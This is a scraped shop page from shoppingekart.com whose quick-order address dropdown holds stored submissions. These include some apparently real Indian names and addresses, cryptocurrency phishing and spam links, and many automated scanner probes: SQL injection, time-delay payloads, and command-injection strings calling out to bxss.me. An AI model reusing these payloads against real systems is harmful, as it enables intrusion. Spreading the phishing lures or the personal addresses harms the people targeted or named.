					<li class="maestro"><img src="assets/images/p1.png" alt="pay"><span>Maestro</span></li>
					<li class="mastercard"><img src="assets/images/p3.png" alt="pay"><span>MasterCard</span></li>
					<li class="paypal"><img src="assets/images/p4.png" alt="pay"><span>PayPal</span></li>
					<li class="visa"><img src="assets/images/p5.png" alt="pay"><span>Visa</span></li>
				</ul>
			</div>
			<div class="col-lg-4 col-md-12"><p class="text-right">Powered By <a><b>shoppingekart.com</b></a></p></div>			
		</div>
	</div>
</div>
</footer>
<!-- QUICK_VIEW Modal -->
<div class="modal quickview fade" id="quickview" tabindex="-1" role="dialog" aria-labelledby="quickviewTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header border-0"> 
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div style="min-height:450px;" class="modal-body quickview_product">
				
			</div> 
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->

<!-- Login / Register -->
<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 		   
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-6">
						<div class="login_form">
							<h4>Login Here</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="login" name="do" />
							   <input type="hidden" value="category2.php" name="url" />
							   <input type="hidden" value="" name="wishlist_id" id="wishlist_id" />
							   <div class="form-group"> 
								   <input type="text" id="loemail" name="email" class="form-control" placeholder="Mobile*" /> 
							   </div>
							   <div class="form-group pl-0"> 
								   <input type="password" id="lopassword" name="password" class="form-control"  placeholder="Password" />
							   </div>
							   <div class="form-check pl-0">                                        
								   <label style="cursor:pointer;" class="form-check-label" id="lostpassclick" for="exampleCheck1">Forgot Password?</label>
							   </div>
							   <button type="button" class="btn-default theme_bg btn-singin">Login</button>
							   						   </form>
						</div>
					</div>
					<div class="col-md-6">
						<div class="register_form">
							<h4>Register Here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="registration" name="do" />
							   <input type="hidden" value="" id="lcode" />
							   <input type="hidden" value="category2.php" name="url" />
							   <div class="form-group"> 
								   <input type="text" class="form-control" id="fname" name="fname" placeholder="Enter Name*" />
							   </div>
							 
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="mobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="get_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="otp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="get_regotp" >Get OTP</button>
							   </div>
							   <div id="otp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="text" class="form-control" id="verify_otp" required name="verify_otp" placeholder="Enter SMS OTP" />
							  </div>
							   <div class="form-group"> 
								   <input type="email" class="form-control" id="email" name="email" placeholder="Enter Email Id (Optional)" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="password" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="cpassword" placeholder="Confirm Password" />
							   </div>
							    							    							   <div class="form-check pl-0">                                        
								   <input type="checkbox" id="i_have_code" />
								   <label class="form-check-label" for="exampleCheck1"> Yes I have Ref Code</label>
							   </div>							   
							   							   <div style="display:none;" id="ricode" class="form-group"> 
								   <input type="text" class="form-control" name="rcode" id="rcode" placeholder="Enter Code" value="" />
							   </div>
							   <button type="button" id="registration" class="btn-default theme_bg">Register</button>
							   </div>
						   </form> 
						</div>
					</div>
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade"  id="showPincode" tabindex="-1" role="dialog" aria-labelledby="showPincodeLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">		
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">
							<h4>Enter Pincode</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="showPincode" name="do" />
							   <input type="hidden" value="https://shoppingekart.com/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116" name="re_url" />
							   <div class="form-group"> 
								   <input required type="text" id="spincode" name="spincode" class="form-control" placeholder="Enter Pincode" value="" /> 
							   </div>							   
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->

<!-- START QUICK ORDER -->
<div class="modal fade" id="quickorder" tabindex="-1" role="dialog" aria-labelledby="quickorder" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">							
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="add_quick_order" name="do" />
							   <input type="hidden" name="id" value="0" />
							   <input type="hidden" name="url" value="my_quick_orders.php" />
							   <div class="form-group">
									<label>Choose Address <a href="my-address.php">Add New</a></label>
								   <select required class="form-control" name="add_id">
																		<option value="520">EvylSwafeLO, Shekhupura, Shekhupura</option>
								    									<option value="522">arjun, swamy theater,pattabhipuram guntur-2, Guntur</option>
								    									<option value="523">sai, gardens 6th line....near to spencers guntur, Guntur</option>
								    									<option value="524">Bablu Khan , Udna patel nagr camunda deri ke baju me shop no 389 bhamroli road near bank of baroda patel , Surat</option>
								    									<option value="525">JAI PRAKASH , BHILWARA FEBPRO PVT LTD
HIG 1-B-30 CHANDRA SHEKHAR AZAD NAGAR HOUSING BOARD, Bhilwara</option>
								    									<option value="526">Abhishek, Kajipur mangarh kunda pratapgarh
Kajipur mangarh, Pratapgarh</option>
								    									<option value="1225">🔩 Email: TRANSACTION 1,177069 bitcoin. GET >> https://yandex.com/poll/HsemiBCtfopPhJGk2rGvc2?hs=d198990db0f9a4ed8124f4a2e5231764& 🔩, lawyso, dvj5zx</option>
								    									<option value="1226">* * * Win Free Cash Instantly: https://apextend.com/index.php?yqzt3a * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1227">* * * <a href="https://apextend.com/index.php?yqzt3a">Snag Your Free Gift</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1228">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Samsung appliance repair[/url], Lancaster</option>
								    									<option value="1229">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Microwave functionality troubleshooting[/url], Garden Grove</option>
								    									<option value="1230">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]LG appliance maintenance Queens[/url], Woodbridge</option>
								    									<option value="1231">* * * Win Free Cash Instantly: https://shoecareclinic.co.uk/index.php?dntzqc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1232">* * * <a href="https://shoecareclinic.co.uk/index.php?dntzqc">Get Free Bitcoin Now</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1233">🏷 System; Transaction 0.5 BTC failed. Verify now › https://graph.org/OBTAIN-CRYPTO-07-23?hs=d198990db0f9a4ed8124f4a2e5231764& 🏷, vir4wj, qphlda</option>
								    									<option value="1234">🔒 System: Transaction 1.8 BTC failed. Fix now › https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 🔒, 73imjm, 2g6d6h</option>
								    									<option value="1237">🛠 📩 New Transfer - 1.0 BTC from unknown sender. Review? >> https://graph.org/Get-your-BTC-09-11?hs=d198990db0f9a4ed8124f4a2e5231764& 🛠, pk9ut5, wn8oq6</option>
								    									<option value="1239">📠 System: Deposit 0.3 BTC incomplete. Fix now >> https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 📠, 7706bn, bj594a</option>
								    									<option value="1243">* * * $3,222 credit available! Confirm your transfer here: https://ifiber.com.tr/index.php?1dteia * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1244">* * * <a href="https://ifiber.com.tr/index.php?1dteia">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1249">* * * $3,222 credit available! Confirm your operation here: https://primefisolutions.com/index.php?zb7oxp * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1250">* * * <a href="https://primefisolutions.com/index.php?zb7oxp">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1256">* * * $3,222 credit available! Confirm your operation here: https://shoecareclinic.co.uk/index.php?2m0uvo * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1257">* * * <a href="https://shoecareclinic.co.uk/index.php?2m0uvo">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1268">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1269">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1270">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1271">kEMlzpAX, -1 OR 2+28-28-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1272">kEMlzpAX, -1 OR 2+750-750-1=0+0+0+1, San Francisco</option>
								    									<option value="1273">kEMlzpAX, -1' OR 2+354-354-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1274">kEMlzpAX, -1' OR 2+138-138-1=0+0+0+1 or 'yngoghCp'=', San Francisco</option>
								    									<option value="1275">kEMlzpAX, -1" OR 2+334-334-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1276">kEMlzpAX, if(now()=sysdate(),sleep(15),0), San Francisco</option>
								    									<option value="1277">kEMlzpAX, 3137 Laguna Street0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, San Francisco</option>
								    									<option value="1278">kEMlzpAX, 3137 Laguna Street0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, San Francisco</option>
								    									<option value="1279">kEMlzpAX, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, San Francisco</option>
								    									<option value="1280">kEMlzpAX, 3137 Laguna Street-1 waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1281">kEMlzpAX, 3137 Laguna StreetKZKeQSSB'; waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1282">kEMlzpAX, 3137 Laguna StreetUNAfyLlO' OR 44=(SELECT 44 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1283">kEMlzpAX, 3137 Laguna Streetp759pWcA') OR 180=(SELECT 180 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1284">kEMlzpAX, 3137 Laguna StreetncqwuNc3')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1285">kEMlzpAX, 3137 Laguna Street'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', San Francisco</option>
								    									<option value="1286">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1287">kEMlzpAX, 3137 Laguna Street'", San Francisco</option>
								    									<option value="1288">kEMlzpAX, 3137 Laguna Street����%2527%2522\'\", San Francisco</option>
								    									<option value="1289">kEMlzpAX, @@nv5MY, San Francisco</option>
								    									<option value="1290">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1291">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1292">kEMlzpAX, 3137 Laguna Street, -1 OR 2+78-78-1=0+0+0+1 -- </option>
								    									<option value="1293">kEMlzpAX, 3137 Laguna Street, -1 OR 2+872-872-1=0+0+0+1</option>
								    									<option value="1294">kEMlzpAX, 3137 Laguna Street, -1' OR 2+37-37-1=0+0+0+1 -- </option>
								    									<option value="1295">kEMlzpAX, 3137 Laguna Street, -1' OR 2+272-272-1=0+0+0+1 or '2P9jcvoA'='</option>
								    									<option value="1296">kEMlzpAX, 3137 Laguna Street, -1" OR 2+835-835-1=0+0+0+1 -- </option>
								    									<option value="1297">kEMlzpAX, 3137 Laguna Street, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1298">kEMlzpAX, 3137 Laguna Street, San Francisco0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1299">kEMlzpAX, 3137 Laguna Street, San Francisco0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1300">kEMlzpAX, 3137 Laguna Street, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1301">kEMlzpAX, 3137 Laguna Street, San Francisco-1 waitfor delay '0:0:15' -- </option>
								    									<option value="1302">kEMlzpAX, 3137 Laguna Street, San FranciscoQcjJ2rmO'; waitfor delay '0:0:15' -- </option>
								    									<option value="1303">kEMlzpAX, 3137 Laguna Street, San Franciscoe5k2EeCm' OR 936=(SELECT 936 FROM PG_SLEEP(15))--</option>
								    									<option value="1304">kEMlzpAX, 3137 Laguna Street, San Franciscor1PAJu9u') OR 847=(SELECT 847 FROM PG_SLEEP(15))--</option>
								    									<option value="1305">kEMlzpAX, 3137 Laguna Street, San Francisco6nC04IHq')) OR 640=(SELECT 640 FROM PG_SLEEP(15))--</option>
								    									<option value="1306">kEMlzpAX, 3137 Laguna Street, San Francisco'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1307">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1308">kEMlzpAX, 3137 Laguna Street, San Francisco'"</option>
								    									<option value="1309">kEMlzpAX, 3137 Laguna Street, San Francisco����%2527%2522\'\"</option>
								    									<option value="1310">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1311">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1312">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1313">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1314">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1328">oLTICMakgOvFUCNxrEMv, HtUWZEXuQpcKlPbXnx, wAlKlGUZNtNsDuLwyauN</option>
								    									<option value="1329">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1330">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1331">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1332">MmzHrrdb, -1 OR 2+376-376-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1333">MmzHrrdb, 1BRyTt6K02O, Tucson</option>
								    									<option value="1334">MmzHrrdb, -1 OR 2+658-658-1=0+0+0+1, Tucson</option>
								    									<option value="1335">MmzHrrdb, 1930 E Grant Rd, 1KCBfakfVO</option>
								    									<option value="1336">MmzHrrdb, -1' OR 2+821-821-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1337">MmzHrrdb, -1' OR 2+702-702-1=0+0+0+1 or 'xOhG50Fh'=', Tucson</option>
								    									<option value="1338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1339">MmzHrrdb, response.write(9159768*9816013), Tucson</option>
								    									<option value="1340">1xrosT2srO, 1930 E Grant Rd, Tucson</option>
								    									<option value="1341">MmzHrrdb, -1" OR 2+703-703-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1342">MmzHrrdb, '+response.write(9159768*9816013)+', Tucson</option>
								    									<option value="1343">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="1344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1345">MmzHrrdb, "+response.write(9159768*9816013)+", Tucson</option>
								    									<option value="1346">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="1347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1348">MmzHrrdb, 1930 E Grant Rd, response.write(9495184*9089561)</option>
								    									<option value="1349">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="1350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1351">MmzHrrdb, 1930 E Grant Rd, '+response.write(9495184*9089561)+'</option>
								    									<option value="1352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1353">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="1354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1355">MmzHrrdb, 1930 E Grant Rd, "+response.write(9495184*9089561)+"</option>
								    									<option value="1356">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1357">MmzHrrdb, qv2RMFKa'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1358">MmzHrrdb, dfvJ1bpI' OR 799=(SELECT 799 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1359">MmzHrrdb, nKL7nW7F') OR 288=(SELECT 288 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1361">MmzHrrdb, Q399s8xu')) OR 89=(SELECT 89 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1363">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="1364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1365">MmzHrrdb, 1'", Tucson</option>
								    									<option value="1366">response.write(9967726*9101679), 1930 E Grant Rd, Tucson</option>
								    									<option value="1367">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="1368">'+response.write(9967726*9101679)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="1369">MmzHrrdb, @@6yx7W, Tucson</option>
								    									<option value="1370">"+response.write(9967726*9101679)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="1371">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1372">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1373">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1374">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1375">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+939-939-1=0+0+0+1 -- </option>
								    									<option value="1376">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1377">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+87-87-1=0+0+0+1</option>
								    									<option value="1378">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1379">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+397-397-1=0+0+0+1 -- </option>
								    									<option value="1380">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1381">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+575-575-1=0+0+0+1 or 'XTYFKoGl'='</option>
								    									<option value="1382">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1383">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+327-327-1=0+0+0+1 -- </option>
								    									<option value="1384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1385">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1387">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1389">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1391">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1393">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="1394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1395">MmzHrrdb, 1930 E Grant Rd, v34Cj40z'; waitfor delay '0:0:15' -- </option>
								    									<option value="1396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1397">MmzHrrdb, 1930 E Grant Rd, M46rKssm' OR 414=(SELECT 414 FROM PG_SLEEP(15))--</option>
								    									<option value="1398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1399">MmzHrrdb, 1930 E Grant Rd, QDTh5cGE') OR 107=(SELECT 107 FROM PG_SLEEP(15))--</option>
								    									<option value="1400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1401">MmzHrrdb, 1930 E Grant Rd, Ei7NPxw7')) OR 464=(SELECT 464 FROM PG_SLEEP(15))--</option>
								    									<option value="1402">MmzHrrdb, echo onnsok$()\ dczvsm\nz^xyu||a #' &echo onnsok$()\ dczvsm\nz^xyu||a #|" &echo onnsok$()\ dczvsm\nz^xyu||a #, Tucson</option>
								    									<option value="1403">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1404">MmzHrrdb, &echo norcqa$()\ vdwerg\nz^xyu||a #' &echo norcqa$()\ vdwerg\nz^xyu||a #|" &echo norcqa$()\ vdwerg\nz^xyu||a #, Tucson</option>
								    									<option value="1405">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="1406">MmzHrrdb, 1930 E Grant Rd&echo exortz$()\ wywdhn\nz^xyu||a #' &echo exortz$()\ wywdhn\nz^xyu||a #|" &echo exortz$()\ wywdhn\nz^xyu||a #, Tucson</option>
								    									<option value="1407">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="1408">MmzHrrdb, |echo evrnrj$()\ rvpwux\nz^xyu||a #' |echo evrnrj$()\ rvpwux\nz^xyu||a #|" |echo evrnrj$()\ rvpwux\nz^xyu||a #, Tucson</option>
								    									<option value="1409">MmzHrrdb, 1930 E Grant Rd, @@9347b</option>
								    									<option value="1410">MmzHrrdb, 1930 E Grant Rd|echo alisde$()\ mthxos\nz^xyu||a #' |echo alisde$()\ mthxos\nz^xyu||a #|" |echo alisde$()\ mthxos\nz^xyu||a #, Tucson</option>
								    									<option value="1411">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1412">MmzHrrdb, (nslookup -q=cname hitzidwnbttrz765ca.bxss.me||curl hitzidwnbttrz765ca.bxss.me)), Tucson</option>
								    									<option value="1413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1414">MmzHrrdb, $(nslookup -q=cname hitndatouprancd516.bxss.me||curl hitndatouprancd516.bxss.me), Tucson</option>
								    									<option value="1415">MmzHrrdb, &nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&'\"`0&nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&`', Tucson</option>
								    									<option value="1416">MmzHrrdb, &(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&'\"`0&(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&`', Tucson</option>
								    									<option value="1417">MmzHrrdb, |(nslookup -q=cname hitvhbxzcirgn88ab2.bxss.me||curl hitvhbxzcirgn88ab2.bxss.me), Tucson</option>
								    									<option value="1418">MmzHrrdb, `(nslookup -q=cname hithdahbtmsnhc143f.bxss.me||curl hithdahbtmsnhc143f.bxss.me)`, Tucson</option>
								    									<option value="1419">MmzHrrdb, ;(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)|(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)&(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me), Tucson</option>
								    									<option value="1420">MmzHrrdb, 1930 E Grant Rd, echo lhwrxy$()\ hqglho\nz^xyu||a #' &echo lhwrxy$()\ hqglho\nz^xyu||a #|" &echo lhwrxy$()\ hqglho\nz^xyu||a #</option>
								    									<option value="1421">MmzHrrdb, 1930 E Grant Rd, &echo yravsj$()\ sndhjb\nz^xyu||a #' &echo yravsj$()\ sndhjb\nz^xyu||a #|" &echo yravsj$()\ sndhjb\nz^xyu||a #</option>
								    									<option value="1422">MmzHrrdb, 1930 E Grant Rd, Tucson&echo qlzkyh$()\ gicwsa\nz^xyu||a #' &echo qlzkyh$()\ gicwsa\nz^xyu||a #|" &echo qlzkyh$()\ gicwsa\nz^xyu||a #</option>
								    									<option value="1423">MmzHrrdb, 1930 E Grant Rd, |echo gpyuuu$()\ jnjtqn\nz^xyu||a #' |echo gpyuuu$()\ jnjtqn\nz^xyu||a #|" |echo gpyuuu$()\ jnjtqn\nz^xyu||a #</option>
								    									<option value="1424">MmzHrrdb, 1930 E Grant Rd, Tucson|echo krhkxm$()\ snsnya\nz^xyu||a #' |echo krhkxm$()\ snsnya\nz^xyu||a #|" |echo krhkxm$()\ snsnya\nz^xyu||a #</option>
								    									<option value="1425">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitalljixdxgc23763.bxss.me||curl hitalljixdxgc23763.bxss.me))</option>
								    									<option value="1426">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgevrciqruk5a34f.bxss.me||curl hitgevrciqruk5a34f.bxss.me)</option>
								    									<option value="1427">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&'\"`0&nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&`'</option>
								    									<option value="1428">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&'\"`0&(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&`'</option>
								    									<option value="1429">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitjuhyqhmwge693f5.bxss.me||curl hitjuhyqhmwge693f5.bxss.me)</option>
								    									<option value="1430">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitmgcvjvtpjj9ff4b.bxss.me||curl hitmgcvjvtpjj9ff4b.bxss.me)`</option>
								    									<option value="1431">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)|(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)&(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)</option>
								    									<option value="1432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1434">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1435">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1436">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
